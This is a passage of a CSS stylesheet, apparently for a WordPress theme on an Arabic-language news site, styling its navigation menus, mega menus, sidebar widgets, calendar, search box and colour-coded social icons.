	font-size: 14px;
	position  : relative;
	display   : inline-block;
	float     : left;
	height: 42px;
}
#main-nav ul li:first-child,
#main-nav ul li:first-child a {
	border : 0 none;
}
#main-nav ul li:last-child a {
	border-right-width : 0;
}
#main-nav ul li a {
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #000000;
	padding: 2px 13px 10px 14px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-left: 2px solid #000!important;
}
#main-nav ul li a:hover {
	background: #e70507;
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #fff!important;
	padding: 2px 15px 10px 15px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-radius: 5px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-right : 5px;
}
#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
	padding-right : 20px;
}
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
	background: #e70507;
	color: #000000!important;
	height: 30px;
	line-height: 28px;
	border-width : 0 !important;
	border-left: 1px solid #fff!important;
}
#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
	top : 0;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after {
	border-top-color : #DDDDDD;
}
#main-nav ul ul li.menu-item-has-children:after {
	border-left-color : #DDDDDD;
}
#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	content           : "";
	position          : absolute;
	left              : 20px;
	top               : 36px;
	border-width      : 0 8px 8px;
	border-style      : solid;
	border-color      : transparent transparent #509ED0;
	display           : block;
	width             : 0;
	z-index           : 200;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
}
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
	border-width : 1px !important;
}
/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
	display : none;
}
#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
	top : 45px;
}
#main-nav ul ul.sub-menu {
	width   : 200px;
	z-index : 250;
}
#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
	top : -2px;
}
#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
	top : 0;
}
#main-nav .menu-sub-content {
	display                            : none;
	padding                            : 0;
	position                           : absolute;
	z-index                            : 205;
	/* border-top: 2px solid #FFFFFF; */
	background: #154992;
	color: #FFFFFF;
	-webkit-box-shadow                 : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	box-shadow                         : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-bottom-right-radius : 3px;
	-webkit-border-bottom-left-radius  : 3px;
	-moz-border-radius-bottomright     : 3px;
	-moz-border-radius-bottomleft      : 3px;
	border-bottom-right-radius         : 3px;
	border-bottom-left-radius          : 3px;
}
#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
	top : 52px;
}
#main-nav ul ul li,
#main-nav ul ul li:first-child {
	background    : none !important;
	width         : 100%;
	border        : 0 none;
	border-bottom : 1px solid #333333;
	font-size     : 12px;
	height        : auto !important;
	margin        : 0 !important;
}
#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
	border-top : 0 none;
}
#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current_page_parent ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child {
	border-top : 0 none !important;
}
#main-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 210;
}
#main-nav ul ul a,
#main-nav .mega-menu-block a {
	border       : 0 none;
	background   : none !important;
	height       : auto !important;
	line-height  : 1.5em !important;
	padding      : 7px;
	display      : block;
	margin-right : 0;
	z-index      : 210;
	color: #FFFFFF;
}
#main-nav .mega-menu-block a.mega-menu-link {
	padding    : 0;
	margin-top : 10px;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
	color : #EEEEEE;
}
/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
	color: #F7941E;
}
/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	color         : #FFFFFF!important;
	padding-left  : 15px;
	padding-right : 5px;
}
#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
	display           : block;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
	
}
#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
	margin-top : 0;
	height: 48px;
	/*border-width: 0;*/
}
/* Home Icon */

#main-nav ul li.menu-item-home a {
	/* background-image    : url(images/home.png) !important; */
	background-repeat   : no-repeat !important;
	background-position : center -44px;
	/* text-indent         : -9999px; */
	width: 91px;
	background: transparent;
}
#main-nav ul li.menu-item-home.current-menu-item a {
	background-position: center 1px;
	height: 26px!important;
	border-left: 2px solid #000!important;
}
#main-nav ul li.menu-item-home:after {
	display : none;
}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
	text-indent : 0;
	background  : transparent none !important;
	height      : auto !important;
	width       : auto;
}
/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
	width   : 1045px;
	left    : -10px;
	padding : 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
	max-width : 100%;
	height    : auto;
}
#main-nav ul li.mega-menu .post-thumbnail,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date i.fa {
	margin  : 0;
	padding : 0;
}
/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 0;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
	-webkit-animation : none;
	-moz-animation    : none;
	animation         : none;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : left;
	border        : 0 none;
	margin-bottom : 10px;
	padding-right : 25px;
	width         : 50%;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
	display : none;
}
#main-nav ul li.mega-menu.mega-links a.mega-links-head {
	padding       : 10px 0;
	text-align    : center;
	display       : block;
	font-size     : 14px;
	font-weight   : bold;
	margin-bottom : 10px;
}
/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
	width : 33.333%;
}
/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
	width : 25%;
}
/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
	width : 20%;
}
/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
	padding : 0;
}
#main-nav .mega-cat-wrapper {
	clear : both;
}
#main-nav ul ul.sub-menu.mega-cat-more-links {
	width  : 100%;
	margin : 10px 0;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
	float  : left;
	width  : 29.333333%;
	margin : 0 2% !important;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
	float  : none;
	width  : 100%;
	margin : 0 !important;
}
.mega-cat-sub-categories {
	float       : left;
	width       : 20%;
	padding-top : 20px;
}
#main-nav ul li.cat-active a {
	background : #222222 !important;
}
#main-nav .mega-cat-content-tab {
	display  : none;
	overflow : hidden;
}
#main-nav .mega-cat-content-tab a {
	cursor : default;
}
#main-nav .mega-cat-content-tab.already-loaded a {
	cursor : pointer;
}
#main-nav .mega-cat-content {
	float   : left;
	padding : 20px 0 20px 20px;
}
#main-nav .mega-cat-content.mega-cat-sub-exists {
	background : #222222;
	width      : 80%;
	position   : relative;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	float              : left;
	padding-right      : 20px;
	width              : 25%;
	opacity            : 0;
	-webkit-transition : opacity .3s ease-in-out;
	-moz-transition    : opacity .3s ease-in-out;
	-ms-transition     : opacity .3s ease-in-out;
	-o-transition      : opacity .3s ease-in-out;
	transition         : opacity .3s ease-in-out;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post {
	opacity : 1;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
	border  : 0 none;
	padding : 0;
}
/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
	content : ' ';
	display : block;
	clear   : both;
}
/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
	width        : 25%;
	margin-right : 3%;
	float        : left;
}
#main-nav .mega-recent-post {
	float        : left;
	width        : 37%;
	margin-right : 3%;
}
#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
	border  : 0 none;
	padding : 0;
}
#main-nav .mega-check-also {
	float : left;
	width : 60%;
}
#main-nav ul .mega-check-also li {
	width         : 50% !important;
	float         : left !important;
	padding       : 8px 0 !important;
	margin-bottom : 8px !important;
}
#main-nav .menu-item-has-children .mega-check-also {
	width : 32%;
}
#main-nav ul .menu-item-has-children .mega-check-also li {
	width : 100% !important;
	float : none !important;
}
#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
	display    : inline;
	margin-top : 0;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
	margin-right : 10px;
	float        : left;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
	max-width : 90px;
	height    : auto;
}
/* Sticky Menu */

.fixed-nav {
	position           : fixed;
	top                : -90px;
	width              : 1045px;
	z-index            : 9999;
	opacity            : 0.95;
	-webkit-transition : top .5s;
	-moz-transition    : top .5s;
	-o-transition      : top .5s;
	transition         : top .5s;
	-webkit-box-shadow : 0 5px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow    : 0 5px 3px rgba(0, 0, 0, .1);
	box-shadow         : 0 5px 3px rgba(0, 0, 0, .1);
}
.fixed-nav-appear {
	top : 0;
}
.wide-layout #main-nav.fixed-nav {
	width : 100% !important;
}
body.admin-bar .fixed-nav-appear {
	top: 30px;
}
.main-nav-logo {
	padding : 10px 10px 0;
	float   : left;
	display : none;
	opacity : 0.8;
}
.main-nav-logo:hover {
	opacity : 1;
}
.main-nav-logo img {
	height : 27px;
	width  : auto;
}
.fixed-nav .main-nav-logo {
	display : block;
}
/* Random Article Button */

a.random-article,
a.tie-cart {
	background  : #494949;
	width       : 42px;
	height      : 47px;
	display     : block;
	float       : right;
	margin-left : 1px;
	color       : #FFFFFF;
	text-align  : center;
	position    : relative;
}
a.random-article i:before,
a.tie-cart i:before {
	font-size   : 18px;
	width       : 42px;
	line-height : 50px;
}
a.random-article:hover,
a.tie-cart:hover {
	background-color : #777777;
}
a.tie-cart span.shooping-count {
	display               : block;
	position              : absolute;
	background            : #509ED0;
	top                   : 5px;
	right                 : 4px;
	padding               : 1px 5px;
	font-size             : 11px;
	-webkit-border-radius : 100%;
	-moz-border-radius    : 100%;
	border-radius         : 100%;
}
#main-nav-uber a.random-article,
#main-nav-uber a.tie-cart {
	position : absolute;
	top      : 0;
	right    : 0;
	margin   : 0;
	height   : 40px;
	z-index  : 999;
}
#main-nav-uber a.random-article:before,
#main-nav-uber a.tie-cart:before {
	line-height : 40px;
}
/**
 * Images
 * -----------------------------------------------------------------------------
 */

img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width      : 100%;
	height         : auto;
	vertical-align : middle;
}
img.centered,
img.aligncenter {
	display : block;
	margin  : 5px auto;
}
img.alignright {
	margin  : 5px 0 5px 25px;
	display : inline;
}
img.alignleft {
	margin  : 5px 25px 5px 0;
	display : inline;
}
/* Image Caption */

.wp-caption {
	line-height   : 18px;
	margin-bottom : 5px;
	max-width     : 100% !important;
	text-align    : left;
	font-style    : italic;
}
.wp-caption.alignleft {
	margin-right : 25px;
}
.wp-caption.alignright {
	margin-left : 25px;
}
.wp-caption img {
	max-width : 100% !important;
}
.wp-caption p.wp-caption-text {
	color   : #888888;
	padding : 4px 0;
	margin  : 0;
}
/* image grid */

#full {
	width : 100%;
}
#half {
	width : 50%;
}
#third {
	width : 33.333333%;
}
/**
 * Sidebar
 * -----------------------------------------------------------------------------
 */

#sidebar {
	float : right;
	width: 280px;
}
.full-width #sidebar {
	display : none !important;
}
.sidebar-left #sidebar {
	float : left;
}
.sidebar-left .content {
	float : right;
}
/* Sticky Sidebar */

.theiaStickySidebar:after {
	content : "";
	display : table;
	clear   : both;
}
/* Widgets Styles */

.widget {
	clear            : both;
	margin-bottom    : 7px;
	/* background-color : #509ED0; */
}
.widget-top {
	/*padding: 5px 0;*/
}
.widget-top h4 {margin: 0;color: #e90606;border-top: 4px solid #e90606;padding: 7px 0 7px 0;text-align: center;width: 100%;background-color: #fff;border-bottom: 1px solid #eee;margin-bottom: 4px;border-left: 1px solid #eee;border-right: 1px solid #eee;box-shadow: -2px 4px 4px 0px rgba(0, 0, 0, 0.08);font-family: "Droid Arabic kufi", sans-serif;font-size: 17px;font-weight: bold;}
.widget-top h4 a {
	color : #333333;
}
.widget-top h4 a:hover {
	color : #000000;
}
.widget-container {
	padding: 2px;
	clear            : both;
	background-color : white;
	/* border: 1px solid #F7941E; */
	padding-right: 4px;
}
.widget-container h3 {
	font-size : inherit;
	direction: rtl;
}
.widget-container li {
	padding: 0 0 4px 0;
	line-height: 18px;
	overflow    : hidden;
}
.widget-container p {
	padding-bottom: 0em;
	font-size: 17px;
	font-weight: bold;
}
.widget-container a:hover {
	text-decoration : underline;
}
.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #e70507;
	margin    : 4px 0 0;
	font-size: 95%;
	display   : inline-block;
	font-weight: bold;
}
.widget-container li span.post-small-rate,
.footer-widget-container li span.post-small-rate {
	margin-top : 5px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail {
	float        : left;
	margin-right : 10px;
}
.widget_search label span,
#bbp-search-form label,
.widget_product_search label.screen-reader-text {
	display : none;
}
.post-featt {
	padding       : 6px;
	margin        : 6px;
	border-bottom : 1px dashed #509ED0;
}
.post-featt a {
	padding : 4px;
}
/* Text Widget */

.text-html-box {
	margin-bottom : 20px;
}
/* Rss Widget */

.widget_rss .widget-title img {
	width  : 11px;
	height : 11px;
}
/* News in Picture Widget */

.widget.news-pic .post-thumbnail {
	padding   : 1px;
	width     : 33.3333333%;
	max-width : 160px;
	margin    : 0;
}
.widget.news-pic .post-thumbnail img.attachment-ap-small {
	max-width : 100% !important;
}
/* Tabbed Widget */

#tabbed-widget .tabs-wrap li:last-child,
.comments-avatar .widget-container li:last-child,
.posts-list .widget-container li:last-child,
.categort-posts .widget-container li:last-child,
.authors-posts .widget-container li:last-child {
	border-bottom : 0 none;
}
#tabbed-widget .tabs-wrap li,
.comments-avatar .widget-container li,
.posts-list .widget-container li,
.categort-posts .widget-container li,
.authors-posts .widget-container li,
.widget.woocommerce .widget-container li,
.widget-container ul.reviews-posts li,
.widget_categories .widget-container li,
.widget_archive .widget-container li,
.widget_nav_menu .widget-container li,
.widget_meta .widget-container li,
.widget_pages .widget-container li,
.widget_recent_comments .widget-container li,
.widget_recent_entries .widget-container li,
.widget_display_forums .widget-container li,
.widget_display_views .widget-container li,
.widget_display_replies .widget-container li,
.widget_display_topics .widget-container li {
	padding       : 6px 0;
	border-bottom : 1px solid #F2F2F2;
}
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	font-family  : FontAwesome;
	margin-right : .53em;
	display      : inline-block;
	opacity      : .25;
	content      : "\f114"
}
.widget_categories .widget-container li li,
.widget_nav_menu .widget-container li li {
	padding-left : 15px;
	border       : 0 none;
}
.widget_categories .widget-container li li li,
.widget_nav_menu .widget-container li li li {
	padding-left : 25px;
}
/* Author Widget */

.authors-posts .widget-container li strong {
	float   : right;
	display : block;
}
/* Facebook Widget */

.facebook-box {
	text-align : center;
}
.facebook-box iframe {
	width : 100% !important
}
/* Google+ Widget */

.google-box {
	text-align : center;
	position   : relative;
	overflow   : hidden;
}
/* Cloud Tag Widget */

#wp_tag_cloud div {
	line-height : 1.6em;
}
/* Twitter Widget */

.twitter-widget-content ul {
	margin : 0 -10px;
}
#theme-footer .twitter-widget-content ul {
	margin : 0;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	background    : transparent;
	border-bottom : 1px solid #F2F2F2;
	padding       : 10px 10px 10px 55px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float       : left;
	margin-left : -43px;
	margin-top  : 0;
	color       : #DDDDDD;
	font-size   : 32px;
	width       : 30px;
}
#theme-footer .twitter-widget-content li i {
	color : #CCCCCC;
}
.twitter-widget-content li:last-child {
	border-bottom : 0 none;
}
.twitter-widget-content .twitter-timestamp {
	font-style : italic;
	color      : #888888;
	font-size  : 10px;
	float      : right;
	clear      : both;
}
.footer-widgets-box .twitter-widget-content li:before {
	margin-left : 0;
	color       : #777777;
}
/* Top Menu Styles */

.bottom-menu {
	/* background: #F7941E; */
	/* border-bottom : 2px solid #0575BC; */
	height: 48px;
	text-align: center;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.bottom-menu ul {
	float : left;
}
.bottom-menu ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
	display: inline-block;
	margin: 0 20px;
	background: #eee;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 6px;
	position: relative;
	font-weight: 700;
	transition: all 0.3s ease-in-out;
	/* box-shadow: 0 2px 3px black; */
}
.bottom-menu ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #000;
	padding     : 0 10px;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.bottom-menu ul li a:hover {
	color : #000000;
}
.bottom-menu ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.bottom-menu ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.bottom-menu ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.bottom-menu ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.bottom-menu ul li:hover > a,
.bottom-menu ul:hover > a,
.bottom-menu ul li.current-menu-item a {
	color: #e70507;
}
.bottom-menu ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* Tabbed Widget */

#tabbed-widget .widget-top {
	background    : #F7F7F7;
	height        : 46px;
	border-bottom: 3px solid #F7941E;
	padding: 8px 4px 9px 7px;
	margin: -10px -5px 11px;
}
.tabs-wrap,
.cat-tabs-wrap {
	clear   : both;
	display : none;
}
.tabs-wrap#tab1,
.cat-tabs-wrap.cat-tabs-wrap1 {
	display : block;
}
#tabbed-widget ul.tabs li {
	float       : left;
	position    : relative;
	margin-left: 7px;
	line-height : 30px;
	padding: 3px;
	background  : transparent;
}
#tabbed-widget ul.tabs li a {
	display     : inline-block;
	text-align  : center;
	color: #FFFFFF;
	padding: 4px 30px 0px 29px;
	line-height : 30px;
	background: #F7941E;
	border-radius: 5px 5px 0 0!important;
}
#tabbed-widget ul.tabs li a:hover {
	color : #000000;
}
#tabbed-widget ul.tabs li.active a {
	background: #A31D21;
	-webkit-border-top-left-radius  : 2px;
	-webkit-border-top-right-radius : 2px;
	-moz-border-radius-topleft      : 2px;
	-moz-border-radius-topright     : 2px;
	border-top-left-radius          : 2px;
	border-top-right-radius         : 2px;
	-webkit-box-shadow              : 0 -1px 2px #D4D4D4;
	-moz-box-shadow                 : 0 -1px 2px #D4D4D4;
	box-shadow                      : 0 -1px 2px #D4D4D4;
	border-radius: 5px 5px 0 0;
}
#tabbed-widget .tabs-wrap.tagcloud {
	font-size : 0;
}
#tabbed-widget .tabs-wrap.tagcloud a {
	padding                     : 6px 8px;
	background                  : #F7F7F7;
	display                     : inline-block;
	margin                      : 0 1px 1px 0;
	-webkit-transition-duration : .3s;
	-moz-transition-duration    : .3s;
	transition-duration         : .3s;
}
#tabbed-widget .tabs-wrap.tagcloud a:hover {
	background      : #333333;
	color           : #FFFFFF;
	text-decoration : none;
}
/* Calender */


#wp-calendar {
	width : 100%;
}
#wp-calendar caption {
	color          : #222222;
	font-weight    : bold;
	padding-bottom : 4px;
	text-align     : center;
}
#wp-calendar tbody {
	color : #AAAAAA;
}
#wp-calendar tbody td {
	background : #F5F5F5;
	border     : 1px solid #FFFFFF;
	padding    : 3px 0 2px;
	text-align : center;
}
#wp-calendar tbody .pad,
footer #wp-calendar tbody .pad {
	background : none;
	border     : 0 none;
}
#wp-calendar tfoot #next {
	text-align : right;
}
footer #wp-calendar tbody td {
	background   : #333333;
	border-color : #555555;
}
footer #wp-calendar caption {
	color : #FFFFFF;
}
/* Search Widget */

.search-widget.search-block-large {
	margin-bottom : 25px;
	width         : 100%;
}
.search-block-large {
	overflow  : hidden;
	position  : relative;
	width     : 310px;
	max-width : 100%;
	margin    : 10px auto;
}
.search-block-large.widget {
	margin-bottom : 25px;
}
.search-block-large #s {
	background            : #FFFFFF;
	font                  : normal 14px tahoma;
	padding               : 9px 12px 8px 12px;
	width                 : 100%;
	color                 : #C5C5C5;
	margin-bottom         : 0;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large #s:focus {
	color : #000000;
}
.search-block-large .search-button {
	position              : absolute;
	top                   : 1px;
	right                 : 1px;
	opacity               : 0.7;
	background            : #509ED0;
	cursor                : pointer;
	height                : 34px;
	width                 : 34px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block-large:hover .search-button,
.search-block-large:hover #s {
	opacity : 1;
	color   : #444444;
}
.search-block-large button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* Built-In Search Widget */

.widget_search input[type=search] {
	min-width : 100%;
}
/* FeedBurner Widget */

.widget-feedburner-counter {
	padding : 11px;
	background: #ccc;
}
/* Social Icons Widget */

.social-icons {
	text-align : center;
}
.social-icons a {
	margin      : 2px;
	position    : relative;
	text-shadow : none;
	display     : inline-block;
}
.social-icons-widget .social-icons i:before {
	display               : inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 25px;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
}
.social-icons-widget .social-icons a {
	color : #555555 !important;
}
#theme-footer .social-icons-widget .social-icons a {
	color: #ffffff !important;
	border: 1px solid #fff;
	border-radius: 4px;
}
.social-icons-widget .social-icons.social-colored a {
	color : #FFFFFF !important;
}
.social-icons-widget .social-icons a:hover {
	opacity : 0.7;
}
.social-icons.social-colored .fa-delicious:before,
.arq-lite-delicious a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-delicious a i {
	background : #2567EE
}
.social-icons.social-colored .fa-foursquare:before {
	background : #0D9ED1
}
.social-icons.social-colored .fa-digg:before {
	background : #B2B2B2
}
.social-icons.social-colored .fa-reddit:before {
	background : #FF915C
}
.social-icons.social-colored .tieicon-vimeo:before,
.arq-lite-vimeo a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-vimeo a i {
	background : #3FBFCE
}
.social-icons.social-colored .fa-play:before {
	/* background : #A0B532 */
}
.social-icons.social-colored .fa-soundcloud:before,
.arq-lite-soundcloud a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-soundcloud a i {
	background : #F76700
}
.social-icons.social-colored .fa-yelp:before {
	background : #C1230D
}
.social-icons.social-colored .fa-github:before {
	background : #666666
}
.social-icons.social-colored .fa-xing:before {
	background : #00605E
}
.social-icons.social-colored .fa-dropbox:before {
	background : #459CE6
}
.social-icons.social-colored .fa-tumblr:before {
	background : #385A75
}
.social-icons.social-colored .fa-apple:before {
	background : #7E878B
}
.social-icons.social-colored .fa-dribbble:before,
.arq-lite-dribbble a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-dribbble a i {
	background : #D875A2
}
.social-icons.social-colored .fa-skype:before {
	background : #00C6FF
}
.social-icons.social-colored .fa-vk:before {
	background : #336699
}
.social-icons.social-colored .fa-friendfeed:before {
	background : #93B4DD
}
.social-icons.social-colored .fa-lastfm:before {
	background : #F54A3D
}
.social-icons.social-colored .fa-spotify:before {
	background : #7FB718
}
.social-icons.social-colored .fa-paypal:before {
	background : #34AAD2
}
.social-icons.social-colored .fa-wordpress:before {
	background : #2071AD
}
.social-icons.social-colored .fa-rss:before,
.arq-lite-rss a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-rss a i {
	/* background : #F8BC2E */
}
.social-icons.social-colored .fa-share-alt:before {
	background : #55AC60
}
.social-icons.social-colored .tieicon-picasa:before {
	background : #9D48A1
}
.social-icons.social-colored .tieicon-evernote:before {
	background : #1C8328
}
.social-icons.social-colored .fa-github:before,
.arq-lite-github a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-github a i {
	background : #4183C4
}
.social-icons.social-colored .tieicon-blogger:before {
	background : #F39D38
}
.social-icons.social-colored .tieicon-viadeo:before {
	background : #F97618
}
.social-icons.social-colored .tieicon-deviantart:before {
	background : #5D6F6D
}
.social-icons.social-colored .tieicon-grooveshark:before {
	background : #248FD3
}
.social-icons.social-colored .tieicon-fivehundredpx:before {
	background : #00ADF1
}
.social-icons.social-colored .fa-facebook:before,
.social-facebook,
.author-social a.social-facebook:hover,
.arq-lite-facebook a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-facebook a i {
	/* background : #39599F */
}
.social-icons.social-colored .fa-twitter:before,
.social-twitter,
.author-social a.social-twitter:hover,
.arq-lite-twitter a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-twitter a i {
	/* background : #45B0E3 */
}
.social-icons.social-colored .fa-stumbleupon:before,
.social-stumble,
.author-social a.social-stumble:hover {
	background : #EB4924
}
.social-icons.social-colored .fa-google-plus:before,
.social-google-plus,
.author-social a.social-google-plus:hover,
.arq-lite-google a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-google a i {
	/* background : #FA0101 */
}
.social-icons.social-colored .fa-linkedin:before,
.social-linkedin,
.author-social a.social-linkedin:hover {
	/* background : #65B7D2 */
}
.social-icons.social-colored .fa-pinterest:before,
.social-pinterest,
.author-social a.social-pinterest:hover {
	background : #E00707
}
.social-icons.social-colored .fa-youtube:before,
.social-youtube,
.author-social a.social-youtube:hover,
.arq-lite-youtube a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-youtube a i {
	/* background : #CC181E */
}
.social-icons.social-colored .tieicon-instagram:before,
.social-instagram,
.author-social a.social-instagram:hover,
.arq-lite-instagram a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-instagram a i {
	background : #517FA4
}
